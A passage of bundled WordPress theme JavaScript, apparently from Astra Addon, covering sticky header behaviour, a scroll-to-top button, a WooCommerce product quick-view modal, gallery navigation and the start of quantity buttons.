			fixed_header.addClass( 'ast-sticky-active' ).stop().css({
				'transform':'translateY(0)',
			});
			$( document ).trigger( "addStickyClass" );
			$('html').addClass('ast-header-stick-scroll-active');
		}else{
			fixed_header.css({
				'transform':'translateY(-100%)',
			}).stop();

			setTimeout(function() {
				fixed_header.removeClass( 'ast-sticky-active' );
			}, 300);
			fixed_header.css({
				'visibility' : 'hidden',
				'top' : '',
			});
			$( document ).trigger( "removeStickyClass" );
			$('html').removeClass('ast-header-stick-scroll-active');
			fixed_header.removeClass('ast-header-sticked');
		}
	}

	astExtSticky.prototype.stickRelease = function( self ) {
		var selector = jQuery( self.element );
		var fixed_header = selector;
		if ( '1' === self.options.hide_on_scroll ) {
			self.hasScrolled( self, 'release' );
		}else{
			if ( 'none' == self.options.header_style ) {
				selector.removeClass( 'ast-sticky-active' ).stop().css({
					'max-width' : '',
					'top'		: '',
					'padding'	: '',
				});
				selector.parent().css( 'min-height', '' );
				$( document ).trigger( "removeStickyClass" );
				fixed_header.removeClass('ast-header-sticked');
				selector.removeClass( 'ast-sticky-shrunk' ).stop();

			}else if ( 'slide' == self.options.header_style ) {
				fixed_header.removeClass( 'ast-sticky-active' ).stop().css({
					'transform':'translateY(-100%)',
				});
				fixed_header.css({
					'visibility' : 'hidden',
					'top' : '',
				});

				$('html').removeClass('ast-header-stick-slide-active');
				$( document ).trigger( "removeStickyClass" );
				fixed_header.removeClass('ast-header-sticked');

			}else if( 'fade' == self.options.header_style ) {
				fixed_header.removeClass( 'ast-sticky-active' ).stop().css({
					'opacity' : '0',
				});
				fixed_header.css({
					'visibility' : 'hidden',
				});
				fixed_header.removeClass('ast-header-sticked');
				$( document ).trigger( "removeStickyClass" );
				$('html').removeClass('ast-header-stick-fade-active');
			}
		}
	}
	/**
	 * Init Prototype
	 *
	 * @since  1.0.0
	 */
	astExtSticky.prototype.init = function () {

		/**
		 * If custom stick options are set
		 */
		if ( jQuery( this.element ) ) {

			var self                       	   = this,
				selector                       = jQuery( self.element );

			/**
			 *	Add parent <div> wrapper with height element for smooth scroll
			 *
			 *	Added 'data-stick-support' to all sticky elements
			 *	To know the {dependent} element has support of 'stick'
			 */
			 if ( 'none' == self.options.header_style ) {
				selector.wrap( self.options.wrap )
					.parent().css( 'min-height', selector.outerHeight() )
					.attr( 'data-stick-support', 'on' )
					.attr( 'data-stick-maxwidth', parseInt( self.options.max_width ) );
			}else{
				selector.wrap( self.options.wrap )
					.attr( 'data-stick-support', 'on' )
					.attr( 'data-stick-maxwidth', parseInt( self.options.max_width ) );
			}

			self.update_attrs();

			// Stick me!.
			jQuery( window ).on('resize', function() {

				self.stickRelease( self );
				self.update_attrs();
				self.stick_me( self );
			} );

			jQuery( window ).on('scroll', function() {
				// update the stick_upto_scroll if normal main header navigation is opend.
				self.stick_me( self, 'scroll' );

				if( jQuery( 'body' ).hasClass( 'ast-sticky-toggled-off' ) ){
					self.update_attrs();
					self.stick_me( self, 'scroll' );
				}
			} );

			jQuery( document ).ready(function($) {
				self.stick_me( self );
			} );
		}
	};

	$.fn[pluginName] = function ( options ) {
		return this.each(function () {
			if ( ! $.data( this, 'plugin_' + pluginName )) {
				$.data( this, 'plugin_' + pluginName, new astExtSticky( this, options ) );
			}
		});
	}

	var $body = jQuery( 'body' ),
		layout_width             = $body.width(),
		stick_header_meta        = astraAddon.stick_header_meta || 'default',
		stick_main               = astraAddon.header_main_stick || '',
		main_shrink              = astraAddon.header_main_shrink || '',
		stick_above              = astraAddon.header_above_stick || '',
		stick_below              = astraAddon.header_below_stick || '',
		header_main_stick_meta   = astraAddon.header_main_stick_meta || '',
		header_above_stick_meta  = astraAddon.header_above_stick_meta || '',
		header_below_stick_meta  = astraAddon.header_below_stick_meta || '',
		site_layout              = astraAddon.site_layout || '',
		site_layout_box_width    = astraAddon.site_layout_box_width || 1200,
		sticky_header_on_devices = astraAddon.sticky_header_on_devices || 'desktop',
		sticky_header_style		 = astraAddon.sticky_header_style || 'none',
		sticky_hide_on_scroll 	 = astraAddon.sticky_hide_on_scroll || '',
		header_logo_width    	 = astraAddon.header_logo_width || '',
		responsive_header_logo_width = astraAddon.responsive_header_logo_width || '',
		stick_origin_position    = astraAddon.stick_origin_position || '',
		tablet_break_point    = astraAddon.tablet_break_point || 768,
		mobile_break_point    = astraAddon.mobile_break_point || 544;

	/**
	 * Check meta options
	 */
	if ( 'disabled' == stick_header_meta ) {
		return;
	}

	if ( 'enabled' === stick_header_meta ) {
		stick_main = header_main_stick_meta;
		stick_above  = header_above_stick_meta;
		stick_below = header_below_stick_meta;
	}

	if ( $('header .site-logo-img img').length > 0 ) {
		var id_img 		= $('header .site-logo-img img');
		var id_height 	= id_img.attr('height');

		if ( typeof id_height === 'undefined' ) {
			id_height 	= id_img.height();
		}

		if ( id_height == 0 ) {
			id_height = '';
		}

		if ( -1 === id_height.toString().indexOf('%') ) {
			id_height += 'px';
		}

		if ( '' != responsive_header_logo_width.desktop || '' != responsive_header_logo_width.tablet ||  '' != responsive_header_logo_width.mobile  ) {
		var output = "<style type='text/css' id='ast-site-identity-img' class='ast-site-identity-img' > #masthead .ast-header-sticked .site-logo-img .astra-logo-svg { width: " + responsive_header_logo_width.desktop + "px; } @media (max-width: " + tablet_break_point + "px) { #masthead .ast-header-sticked .site-logo-img .astra-logo-svg { width: " + responsive_header_logo_width.tablet + "px; } } @media (max-width: " + mobile_break_point + "px) { #masthead .ast-header-sticked .site-logo-img .astra-logo-svg{ width: " + responsive_header_logo_width.mobile + "px; } } </style>";
		}else if( '' != header_logo_width ){
			var output = "<style type='text/css' id='ast-site-identity-img' class='ast-site-identity-img' > #masthead .ast-header-sticked .site-logo-img .astra-logo-svg { width: " + header_logo_width + "px; } #masthead .ast-header-sticked .site-logo-img img { max-height: " + id_height + "; width: auto; } </style>";
		}

		$("head").append( output );
	}

	// Any stick header is enabled?
	if ( stick_main || stick_above || stick_below ) {

		// Add Respective class to the body dependent on which sticky header is activated.
		$( document ).on( "addStickyClass", function() {
			var bodyClass = '';

			if ( '1' == stick_main || 'on' == stick_main ) {
				bodyClass += " ast-primary-sticky-header-active";
			}
			if ( '1' == stick_above || 'on' == stick_above ) {
				bodyClass += " ast-above-sticky-header-active";
			}
			if ( '1' == stick_below || 'on' == stick_below ) {
				bodyClass += " ast-below-sticky-header-active";
			}
			$('body').addClass(bodyClass);
		});

		// Remove Respective class from the body dependent on which sticky header is not activated.
		$( document ).on( "removeStickyClass", function() {
			var bodyClass = '';

			if ( '1' == stick_main || 'on' == stick_main ) {
				bodyClass += " ast-primary-sticky-header-active";
			}
			if ( '1' == stick_above || 'on' == stick_above ) {
				bodyClass += " ast-above-sticky-header-active";
			}
			if ( '1' == stick_below || 'on' == stick_below ) {
				bodyClass += " ast-below-sticky-header-active";
			}
			$('body').removeClass(bodyClass);
		});

		switch ( site_layout ) {
			case 'ast-box-layout':
				layout_width = parseInt( site_layout_box_width );
			break;
		}

		jQuery( document ).on('ready astLayoutWidthChanged', function( e ) {

			if( 'astLayoutWidthChanged' === e.type ) {

				// return if sticky not enabled.
				if (!(parseInt( stick_main ) || parseInt( stick_below ) || parseInt( stick_above ))) {
					return;
				}

				// Unwrapping sticky to reapply again.
				jQuery('div.ast-stick-primary-below-wrapper').children().unwrap();
				jQuery('div[data-stick-support="on"]').children().unwrap();

			}



			if ( '1' == sticky_hide_on_scroll ) {
	    		if ( '1' == main_shrink ) {
	    			jQuery( '#ast-fixed-header' ).addClass( 'ast-sticky-shrunk' ).stop();
	    		}

	    		if( !( '1' == stick_above || 'on' == stick_above ) ) {
					jQuery( '#ast-fixed-header .ast-above-header' ).hide();
				}
				if( !( '1' == stick_main || 'on' == stick_main ) ) {
					jQuery( '#ast-fixed-header .main-header-bar' ).hide();
				}
				if( !( '1' == stick_below || 'on' == stick_below ) ) {
					jQuery( '#ast-fixed-header .ast-below-header' ).hide();
				}

	    		jQuery( '#ast-fixed-header' ).astExtSticky({
					//dependent: ['#masthead .ast-above-header'],
					max_width: layout_width,
					site_layout: site_layout,
					sticky_on_device: sticky_header_on_devices,
					header_style: 'slide',
					hide_on_scroll: sticky_hide_on_scroll,
				});
			}else{
				if ('none' == sticky_header_style) {

					if (header_builder_active) {
						var headers = 'both' === sticky_header_on_devices ? ['desktop', 'mobile'] : [sticky_header_on_devices];

						headers.forEach(function (header) {

							/**
							 * Stick Above Header
							 */
							if ('1' == stick_above || 'on' == stick_above) {
								jQuery('#masthead #ast-' + header + '-header .ast-above-header').astExtSticky({
									max_width: layout_width,
									site_layout: site_layout,
									sticky_on_device: sticky_header_on_devices,
									header_style: sticky_header_style,
									hide_on_scroll: sticky_hide_on_scroll,
								});
							}
							// Add wrapper class to primary header & below header if stick primary header , stick below header and shrink primary header is enabled.
							// stick wrapper class of primary header and below header
							if (('1' == stick_main || 'on' == stick_main) &&
								('1' == stick_below || 'on' == stick_below)
							) {

								var selector = jQuery('#masthead #ast-' + header + '-header .main-header-bar-wrap').length ?
									jQuery('#masthead #ast-' + header + '-header .main-header-bar-wrap') :
									jQuery('#masthead #ast-' + header + '-header .ast-below-header-wrap');

								selector.wrap('<div class="ast-stick-primary-below-wrapper"></div>')
								jQuery('#masthead #ast-' + header + '-header .ast-below-header-wrap').prependTo('#masthead #ast-' + header + '-header .ast-stick-primary-below-wrapper');
								jQuery('#masthead #ast-' + header + '-header .main-header-bar-wrap').prependTo('#masthead #ast-' + header + '-header .ast-stick-primary-below-wrapper');

								jQuery('#masthead #ast-' + header + '-header .ast-stick-primary-below-wrapper').astExtSticky({
									dependent: ['#masthead #ast-' + header + '-header .ast-above-header'],
									max_width: layout_width,
									site_layout: site_layout,
									shrink: shrink_options,
									sticky_on_device: sticky_header_on_devices,
									header_style: sticky_header_style,
									hide_on_scroll: sticky_hide_on_scroll,
								});

							} else {

								/**
								 * Stick Main Header
								 */
								if ('1' == stick_main || 'on' == stick_main) {

									// If shrink is enabled
									// then add shrink top and bottom paddings.
									var shrink_options = '';
									if (main_shrink) {
										shrink_options = {
											padding_top: '',
											padding_bottom: '',
										}
									}

									jQuery('#masthead #ast-' + header + '-header .main-header-bar').astExtSticky({
										dependent: ['#masthead #ast-' + header + '-header .ast-above-header'],
										max_width: layout_width,
										site_layout: site_layout,
										shrink: shrink_options,
										sticky_on_device: sticky_header_on_devices,
										header_style: sticky_header_style,
										hide_on_scroll: sticky_hide_on_scroll,
									});

									jQuery('#masthead #ast-' + header + '-header .ast-custom-header').astExtSticky({
										max_width: layout_width,
										site_layout: site_layout,
										shrink: shrink_options,
										sticky_on_device: sticky_header_on_devices,
										header_style: sticky_header_style,
										hide_on_scroll: sticky_hide_on_scroll,
									});
								}

								/**
								 * Stick Below Header
								 */
								if (('1' == stick_below || 'on' == stick_below)) {
									jQuery('#masthead #ast-' + header + '-header .ast-below-header').astExtSticky({
										dependent: ['#masthead #ast-' + header + '-header .main-header-bar', '#masthead #ast-' + header + '-header .ast-above-header'],
										max_width: layout_width,
										site_layout: site_layout,
										sticky_on_device: sticky_header_on_devices,
										header_style: sticky_header_style,
										hide_on_scroll: sticky_hide_on_scroll,
									});

								}
							}

						});

					} else {

						/**
						 * Stick Above Header
						 */
						if ('1' == stick_above || 'on' == stick_above) {
							jQuery('#masthead .ast-above-header').astExtSticky({
								max_width: layout_width,
								site_layout: site_layout,
								sticky_on_device: sticky_header_on_devices,
								header_style: sticky_header_style,
								hide_on_scroll: sticky_hide_on_scroll,
							});
						}
						// Add wrapper class to primary header & below header if stick primary header , stick below header and shrink primary header is enabled.
						// stick wrapper class of primary header and below header
						if (('1' == stick_main || 'on' == stick_main) &&
							('1' == stick_below || 'on' == stick_below)
						) {

							jQuery('#masthead .main-header-bar-wrap').wrap('<div class="ast-stick-primary-below-wrapper"></div>')
							jQuery('#masthead .ast-below-header-wrap').prependTo('.ast-stick-primary-below-wrapper');
							jQuery('#masthead .main-header-bar-wrap').prependTo('.ast-stick-primary-below-wrapper');

							jQuery('#masthead .ast-stick-primary-below-wrapper').astExtSticky({
								dependent: ['#masthead .ast-above-header'],
								max_width: layout_width,
								site_layout: site_layout,
								shrink: shrink_options,
								sticky_on_device: sticky_header_on_devices,
								header_style: sticky_header_style,
								hide_on_scroll: sticky_hide_on_scroll,
							});

						} else {

							/**
							 * Stick Main Header
							 */
							if ('1' == stick_main || 'on' == stick_main) {

								// If shrink is enabled
								// then add shrink top and bottom paddings.
								var shrink_options = '';
								if (main_shrink) {
									shrink_options = {
										padding_top: '',
										padding_bottom: '',
									}
								}

								jQuery('#masthead .main-header-bar').astExtSticky({
									dependent: ['#masthead .ast-above-header'],
									max_width: layout_width,
									site_layout: site_layout,
									shrink: shrink_options,
									sticky_on_device: sticky_header_on_devices,
									header_style: sticky_header_style,
									hide_on_scroll: sticky_hide_on_scroll,
								});

								jQuery('#masthead .ast-custom-header').astExtSticky({
									max_width: layout_width,
									site_layout: site_layout,
									shrink: shrink_options,
									sticky_on_device: sticky_header_on_devices,
									header_style: sticky_header_style,
									hide_on_scroll: sticky_hide_on_scroll,
								});
							}

							/**
							 * Stick Below Header
							 */
							if (('1' == stick_below || 'on' == stick_below)) {
								jQuery('#masthead .ast-below-header').astExtSticky({
									dependent: ['#masthead .main-header-bar', '#masthead .ast-above-header'],
									max_width: layout_width,
									site_layout: site_layout,
									sticky_on_device: sticky_header_on_devices,
									header_style: sticky_header_style,
									hide_on_scroll: sticky_hide_on_scroll,
								});

							}
						}

					}

				}
		    	else{

					jQuery( '#ast-fixed-header' ).addClass( 'ast-sticky-shrunk' ).stop();

					if( !( '1' == stick_above || 'on' == stick_above ) ) {
						jQuery( '#ast-fixed-header .ast-above-header' ).hide();
					}
					if( !( '1' == stick_main || 'on' == stick_main ) ) {
						jQuery( '#ast-fixed-header .main-header-bar' ).hide();
					}
					if( !( '1' == stick_below || 'on' == stick_below ) ) {
						jQuery( '#ast-fixed-header .ast-below-header' ).hide();
					}
					/**
			    	 * Stick Main Header
			    	 */
			    	if ( '1' == stick_above || 'on' == stick_above
						 || '1' == stick_main || 'on' == stick_main
						 || '1' == stick_below || 'on' == stick_below
						) {

			    		// If shrink is enabled
			    		// then add shrink top and bottom paddings.
		    			var shrink_options = '';
			    		if( main_shrink ) {
			    			shrink_options = {
					    		padding_top: '',
					    		padding_bottom: '',
					    	}
			    		}

					    jQuery( '#ast-fixed-header' ).astExtSticky({
					    	//dependent: ['#masthead .ast-above-header'],
					    	max_width: layout_width,
					    	site_layout: site_layout,
					    	shrink: shrink_options,
					    	sticky_on_device: sticky_header_on_devices,
					    	header_style: sticky_header_style,
					    	hide_on_scroll: sticky_hide_on_scroll,
					    });
			    	}
				}
			}

			// If Sticky Header for both mobile , desktops.
			if ( 'mobile' == sticky_header_on_devices || 'both' == sticky_header_on_devices ) {
				// Normal Header Mobile Menu Toggled
				jQuery( '#masthead .main-header-menu-toggle' ).click(function(event) {

					/* If menu navigation is opened and has sticky active */
					if( jQuery( '#masthead .main-header-menu-toggle' ).hasClass( 'toggled' ) ){
						// Add body class to update the stick_upto_scroll.
						$body.addClass('ast-sticky-toggled-off');

						if (
							'none' == defaults['header_style'] &&
							( jQuery( '#masthead .main-header-bar' ).hasClass('ast-sticky-active') ||
								jQuery( '#masthead .ast-stick-primary-below-wrapper' ).hasClass('ast-sticky-active') )
							){

							// Only If none style is selected
							var windowHeight = jQuery( window ).height(),
							headerSectionHeight = 0;

							if ( jQuery( '#masthead .ast-above-header' ) && jQuery( '#masthead .ast-above-header' ).length ) {
								headerSectionHeight = jQuery( '#masthead .ast-above-header' ).height();
							}

							// overflow hide for html.
							if ( '1' == sticky_hide_on_scroll ) {
								jQuery( 'html' ).css({
									'overflow'      : 'hidden',
								});
							}
					    	// add min height to wrapper class of primary header and below header
					    	if (  '1' == main_shrink &&
					    		( '1' == stick_main || 'on' == stick_main ) &&
					    		( '1' == stick_below || 'on' == stick_below )
					    	) {
								jQuery( '#masthead .ast-stick-primary-below-wrapper' ).css({
									'max-height'      : ( windowHeight - headerSectionHeight ) +'px',
									'overflow-y'      : 'auto',
								});
					    	} else {
								// ass max height to sticky header.
								jQuery( '#masthead .main-header-bar.ast-sticky-active' ).css({
									'max-height'      : ( windowHeight - headerSectionHeight ) +'px',
									'overflow-y'      : 'auto',
								});
							}
						}
					}
					else{
						$body.addClass('ast-sticky-toggled-off');
						jQuery( 'html' ).css({
							'overflow'      : '',
						});
						if (  '1' == main_shrink &&
					    		( '1' == stick_main || 'on' == stick_main ) &&
					    		( '1' == stick_below || 'on' == stick_below )
					    	) {
								jQuery( '#masthead .ast-stick-primary-below-wrapper' ).css({
									'max-height'      : '',
									'overflow-y'      : '',
								});
					    	} else {
								// ass max height to sticky header.
								jQuery( '#masthead .main-header-bar.ast-sticky-active' ).css({
									'max-height'      : '',
									'overflow-y'      : '',
								});
							}
					}
				});
				// Fixed Header Mobile Menu Toggled
				jQuery( '#ast-fixed-header .main-header-menu-toggle' ).click(function(event) {
					/* If menu navigation is opened and has sticky active */

					if( jQuery( '#ast-fixed-header .main-header-menu-toggle' ).hasClass( 'toggled' ) ){

						var windowHeight = jQuery( window ).height();

						// overflow hide for html.
						if ( '1' == sticky_hide_on_scroll ) {
							jQuery( 'html' ).css({
								'overflow'      : 'auto',
							});
						}
						// ass max height to sticky header.
						jQuery( '#ast-fixed-header' ).css({
							'max-height'      : ( windowHeight ) +'px',
							'overflow-y'      : 'auto',
						});
					}
					// remove css if menu toggle is closed.
					else{
						jQuery( 'html' ).css({
							'overflow'      : '',
						});
						jQuery( '#ast-fixed-header' ).css({
							'max-height'      : '',
							'overflow-y'      : '',
						});
					}
				});
			}

	    });
	}


}(jQuery, window));
/**
 *  Scroll To Top
 *
 * @package Astra Addon
 * @since  1.0.0
 */

document.addEventListener("DOMContentLoaded", function() { 

	var masthead        = document.querySelector( '#page header' );
	var astScrollTop 	= document.getElementById( 'ast-scroll-top' );
	if ( astScrollTop ) {
		astScrollToTop = function () {

			var content = getComputedStyle(astScrollTop).content,
				device  = astScrollTop.dataset.onDevices;
				content = content.replace( /[^0-9]/g, '' );

			if( 'both' == device || ( 'desktop' == device && '769' == content ) || ( 'mobile' == device && '' == content ) ) {

				// Get current window / document scroll.
				var  scrollTop = window.pageYOffset || document.body.scrollTop;
				// If masthead found.
				if( masthead && masthead.length ){
					if (scrollTop > masthead.offsetHeight + 100) {
						astScrollTop.style.display = "block";
					} else {
						astScrollTop.style.display = "none";
					}
				}
				else{
					// If there is no masthead set default start scroll
					if ( window.pageYOffset > 300 ) {
						astScrollTop.style.display = "block";
					} else {
						astScrollTop.style.display = "none";
					}	
				}
			} else {
				astScrollTop.style.display = "none";
			}
		};
		astScrollToTop();

		window.addEventListener('scroll', function () {
			astScrollToTop();
		});

		astScrollTop.onclick = function(e){
			e.preventDefault();

			window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
			});
		};
	}
});(function($){

	if( typeof astra === 'undefined' ) {
        return;
    }

	AstraProQuickView = {

		stick_add_to_cart          : astra.shop_quick_view_stick_cart,
		auto_popup_height_by_image : astra.shop_quick_view_auto_height,

		/**
		 * Init
		 */
		init: function()
		{
			this._init_popup();
			this._bind();
		},

		_init_popup: function() {

			/**
			 * Set Max Height Width For Wrappers.
			 */
			$('#ast-quick-view-content,#ast-quick-view-content div.product').css({
				'max-width'  : parseFloat( $(window).width() ) - 120,
				'max-height' : parseFloat( $(window).height() ) - 120
			});

			/**
			 * Remove HREF from the links.
			 */
			var on_img_click_els = $('.ast-qv-on-image-click .astra-shop-thumbnail-wrap .woocommerce-LoopProduct-link');

			if ( on_img_click_els.length > 0 ) {
				on_img_click_els.each(function(e) {
					$(this).attr('href', 'javascript:void(0)' );
				});
			}
		},

		/**
		 * Binds events
		 */
		_bind: function()
		{
			// Open Quick View.
			$(document).off( 'click', '.ast-quick-view-button, .ast-quick-view-text, .ast-qv-on-image-click .astra-shop-thumbnail-wrap .woocommerce-LoopProduct-link' ).on( 'click', '.ast-quick-view-button, .ast-quick-view-text, .ast-qv-on-image-click .astra-shop-thumbnail-wrap .woocommerce-LoopProduct-link', AstraProQuickView._open_quick_view);

			// Close Quick View.
			$(document).on( 'click', '#ast-quick-view-close', AstraProQuickView._close_quick_view);
			$(document).on( 'click', '.ast-content-main-wrapper', AstraProQuickView._close_quick_view_on_overlay_click);
			$(document).on( 'keyup', AstraProQuickView._close_quick_view_on_esc_keypress);
		},

		/**
		 * Open Quick View.
		 *
		 * @param  {[type]} e [description]
		 * @return {[type]}   [description]
		 */
		_open_quick_view: function( e ) {
			e.preventDefault();

			var self       	  = $(this),
				wrap 		  = self.closest('li.product'),
				quick_view    = $(document).find( '#ast-quick-view-modal' ),
				quick_view_bg = $(document).find( '.ast-quick-view-bg' );

			var product_id = self.data( 'product_id' );

			if ( wrap.hasClass( 'ast-qv-on-image-click' )  ) {
				product_id = wrap.find('.ast-quick-view-data').data( 'product_id' );
			}

			if( ! quick_view.hasClass( 'loading' ) ) {
				quick_view.addClass('loading');
			}

			if ( ! quick_view_bg.hasClass( 'ast-quick-view-bg-ready' ) ) {
				quick_view_bg.addClass( 'ast-quick-view-bg-ready' );
			}

			// stop loader
			$(document).trigger( 'ast_quick_view_loading' );

			// Append the single product markup into the popup.
			// Process the AJAX to open the product.
			$.ajax({
				url        : astra.ajax_url,
				type       : 'POST',
				dataType   : 'html',
				data       : {
					action     : 'ast_load_product_quick_view',
					product_id : product_id
				},
				success: function (data) {
					$(document).find( '#ast-quick-view-modal' ).find( '#ast-quick-view-content' ).html(data);
					AstraProQuickView._after_markup_append_process();
				}
			});
		},

		/**
		 * Auto set height to the content.
		 */
		_after_markup_append_process: function() {

			var quick_view 		   = $(document).find( '#ast-quick-view-modal' ),
				quick_view_content = quick_view.find( '#ast-quick-view-content' ),
				form_variation     = quick_view_content.find('.variations_form');

			if ( ! quick_view.hasClass('open') ) {

				var modal_height  = quick_view_content.outerHeight(),
					window_height = $(window).height(),
					$html 		  = $('html');

				if( modal_height > window_height ) {
					$html.css( 'margin-right', AstraProQuickView._get_scrollbar_width() );
				} else {
					$html.css( 'margin-right', '' );
					$html.find( '.ast-sticky-active, .ast-header-sticky-active, .ast-custom-footer' ).css( 'max-width', '100%' );
				}

				$html.addClass('ast-quick-view-is-open');
			}

			// Initialize variable form.
			if ( form_variation.length > 0 ) {

				// Trigger variation form actions.
				form_variation.trigger( 'check_variations' );
				form_variation.trigger( 'reset_image' );

				// Trigger variation form.
				form_variation.wc_variation_form();
				form_variation.find('select').change();
			}

			// Initialize flex slider.
			var image_slider_wrap = quick_view.find('.ast-qv-image-slider');
			if ( image_slider_wrap.find('li').length > 1 ) {
				image_slider_wrap.flexslider();
			}

			setTimeout(function() {
				AstraProQuickView._auto_set_content_height_by_image();

				// Add popup open class.
				quick_view.removeClass('loading').addClass('open');
				$('.ast-quick-view-bg').addClass('open');
			}, 100);

			// stop loader
			$(document).trigger('ast_quick_view_loader_stop');
		},

		/**
		 * Auto set height to the content depends on the option.
		 *
		 * @return {[type]} [description]
		 */
		_auto_set_content_height_by_image: function() {

			$('#ast-quick-view-modal').imagesLoaded()
			.always( function( instance ) {

				var quick_view 		   = $(document).find( '#ast-quick-view-modal' );
					image_height 	   = quick_view.find( '.woocommerce-product-gallery__image img' ).outerHeight(),
					summary    		   = quick_view.find('.product .summary.entry-summary'),
					content    		   = summary.css('content'),
					summary_content_ht = quick_view.find( '.summary-content' ).outerHeight();

				// No Image.
				var featured_image = quick_view.find('.woocommerce-product-gallery__image img, .ast-qv-slides img');

				/**
				 * Auto height to the content as per image height.
				 *
				 * @param  {[type]} AstraProQuickView.auto_popup_height_by_image [description]
				 * @return {[type]}                                              [description]
				 */
				var popup_height = parseFloat( $(window).height() ) - 120,
					image_height = parseFloat( image_height );

				if( AstraProQuickView.auto_popup_height_by_image ) {
					if( featured_image.length ) {

						// If image height is less then popup/window height the set max height of `image` to the summery.
						if( image_height < popup_height ) {
							summary.css('max-height', parseFloat( image_height ) );

						// Or set the popup/window height.
						} else {
							summary.css('max-height', popup_height );
						}
					} else {
						summary.css('width', '100%' );
					}
				} else {
					console.log( 'here' );
					summary.css('max-height', parseFloat( popup_height ) );
				}

				/**
				 * Stick the Add to Cart Box.
				 *
				 * @param  {[type]} AstraProQuickView.stick_add_to_cart [description]
				 * @return {[type]}                                     [description]
				 */
				if( AstraProQuickView.stick_add_to_cart ) {

					quick_view.addClass('stick-add-to-cart');

					var cart_height  = quick_view.find('.cart').outerHeight();
					var summery_height = parseFloat(popup_height) - parseFloat(cart_height);

					// Reset the summery height:
					// If Image height is large than the stick cart form
					// Then calculate the sticky cart height and set the summery.
					if( image_height > cart_height ) {

						// Stick Class.
						quick_view.find('.cart').addClass('stick');

						// Recalculate the outer heights,
						// Because, These are change after adding `stick` class to the form.
						var popup_height   = $('#ast-quick-view-content').outerHeight();
						var cart_height    = quick_view.find('.cart').outerHeight();
						var summery_height = parseFloat(popup_height) - parseFloat(cart_height);

						summary.css('max-height', parseFloat( summery_height ) );

					} else {

						// If image height is less then popup/window height the set max height of `image` to the summery.
						if( popup_height > summery_height ) {
							summary.css('max-height', parseFloat( popup_height ) );
						} else {
							summary.css('max-height', '' );
						}
					}
				}
			});

		},

		/**
		 * Close box with esc key.
		 *
		 * @param  {[type]} e [description]
		 * @return {[type]}   [description]
		 */
		_close_quick_view_on_esc_keypress: function( e ) {
			e.preventDefault();
			if( e.keyCode === 27 ) {
				AstraProQuickView._close_quick_view();
			}
		},

		/**
		 * Close Quick View.
		 *
		 * @param  {[type]} e [description]
		 * @return {[type]}   [description]
		 */
		_close_quick_view: function( e ) {

			if( e ) {
				e.preventDefault();
			}

			$(document).find( '.ast-quick-view-bg' ).removeClass( 'ast-quick-view-bg-ready' );
			$(document).find( '#ast-quick-view-modal' ).removeClass('open').removeClass('loading');
			$('.ast-quick-view-bg').removeClass('open');
			$('html').removeClass('ast-quick-view-is-open');
			$('html').css( 'margin-right', '' );

			setTimeout(function () {
				$(document).find( '#ast-quick-view-modal' ).find( '#ast-quick-view-content' ).html('');
			}, 600);
		},

		/**
		 * Close box by click overlay.
		 *
		 * @param  {[type]} e [description]
		 * @return {[type]}   [description]
		 */
		_close_quick_view_on_overlay_click: function( e ) {
			if ( this === e.target ) {
				AstraProQuickView._close_quick_view();
			}
		},

		/**
		 * Get Scrollbar Width
		 *
		 * @return {[type]} [description]
		 */
		_get_scrollbar_width: function () {
			// Append our div, do our calculation and then remove it.
			var div = $('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');
			$('body').append(div);
			var w1 = $('div', div).innerWidth();
			div.css('overflow-y', 'scroll');
			var w2 = $('div', div).innerWidth();
			$(div).remove();

			return (w1 - w2);
		}

	};

	/**
	 * Initialization
	 */
	$(function(){
		AstraProQuickView.init();
	});

})(jQuery);
(function ($) {

	var single_product_gallery_nav = function( on_ready, skip_condition ) {
		$pg_wrap 	= $( ".ast-product-gallery-layout-vertical" );

		if ( $pg_wrap.length > 0 ) {
			$pg_nav 	= $pg_wrap.find('.flex-control-nav');

			if ( $pg_nav.length > 0 ) {

				if ( $(window).width() > 768 ) {

					if ( on_ready === true ) {
						
						$pg_view_ht = $pg_wrap.find('.entry-summary').height();

						$pg_nav.css({
							'max-height' : $pg_view_ht + 'px',
							'overflow-x' : 'hidden',
							'overflow-y' : 'auto',
							'paddine-right' : '2px',
						});
					}else{
						
						$pg_view_ht = $pg_wrap.find('.flex-viewport').height();
						$pg_nav_ht 	= $pg_wrap.find('.flex-control-nav').height();

						if ( skip_condition === true || $pg_nav_ht > ( $pg_view_ht + 50 ) ) {
							$pg_nav.css({
								'max-height' : $pg_view_ht + 'px',
								'overflow-x' : 'hidden',
								'overflow-y' : 'auto',
								'paddine-right' : '2px',
							});
						}
					}
				}else{
					$pg_nav.css({
						'max-height' : '',
						'overflow-x' : '',
						'overflow-y' : '',
						'paddine-right' : '',
					})
				}
			}
		}
	}

	jQuery(document).ready(function($){

		var in_customizer = false;

		// check for wp.customize return boolean
		if ( typeof wp !== 'undefined' ) {

			in_customizer =  typeof wp.customize !== 'undefined' ? true : false;

			if ( in_customizer ) {
				jQuery(window).trigger('resize');
			}
		}

		var single_product_li_time;
		jQuery('.ast-product-gallery-layout-vertical .flex-control-nav li').on('click', function(e) {
			clearTimeout( single_product_li_time );
			single_product_li_time = setTimeout(function() {
				single_product_gallery_nav( false, true );
			}, 500);
		});
	});

	jQuery(window).on('load', function(){
		single_product_gallery_nav();
	});
	
	var single_product_gallery_time;

	jQuery(window).on('resize', function(){
		
		clearTimeout( single_product_gallery_time );
		single_product_gallery_time = setTimeout(function() {
			single_product_gallery_nav();
		}, 300);
		
	});
})(jQuery);
/**
 * WooCommerce quantity buttons.
 *
 * @package Astra Addon
 * @since 2.1.3
 */

window.addEventListener( "load", function(e) {
    astrawpWooQuantityButtons();
});

(function() {
    var send = XMLHttpRequest.prototype.send
    XMLHttpRequest.prototype.send = function() { 
        this.addEventListener('load', function() {
            astrawpWooQuantityButtons();
        })
        return send.apply(this, arguments)
    }
})();

/**
 * Astra WooCommerce Quantity Buttons.
 */
function astrawpWooQuantityButtons( $quantitySelector ) {

    var $cart = document.querySelector( '.woocommerce div.product form.cart' );

    if ( ! $quantitySelector ) {
        $quantitySelector = '.qty';
    }

    $quantityBoxesWrap = document.querySelectorAll( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' );

    for ( var i = 0; i < $quantityBoxesWrap.length; i++ ) {

        var e = $quantityBoxesWrap[i];
        
        var $quantityBoxes = e.querySelector( $quantitySelector );
        
